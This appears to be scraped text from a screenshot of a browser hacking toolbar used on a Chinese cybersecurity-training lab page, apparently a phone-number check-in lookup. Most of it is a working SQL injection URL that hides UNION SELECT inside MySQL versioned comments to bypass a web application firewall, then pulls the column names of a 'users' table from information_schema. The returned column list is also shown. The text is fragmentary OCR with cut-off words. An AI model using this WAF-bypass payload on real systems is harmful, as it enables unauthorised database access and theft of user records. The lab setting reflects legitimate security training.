 192.168.111.155/test.php?tel=1' /*!24454union /*!24454select/*!244541,2,3,4,/*! 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL
http://192.168.111.155/test.php
?tel=1' /*!24454union /*!24454select/*!244541,2,3,4,/*!24454group_concat(column_name),6 from information_schema.columns where
plit URL
table_schema in (database/*!24454()) and table_name in (0x7573657273)*/--+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
火安全签到查询系统
【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询: 查询
序号 姓名 状态 总签到次数
1 2 王者荣耀征战中 id,username,tel,status,count,code
必火网络安全培训
@2019 版权所 北京必安科技有限公司 www.hacker.wang 黑客网